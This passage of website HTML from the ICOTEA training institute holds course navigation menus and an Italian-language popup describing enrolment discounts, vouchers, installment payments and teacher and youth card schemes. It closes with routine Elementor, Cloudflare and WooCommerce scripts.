<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#5f363c302b3a3e1f363c302b3a3e71362b"><span class="__cf_email__" data-cfemail="5e373d312a3b3f1e373d312a3b3f70372a">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 31 January 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
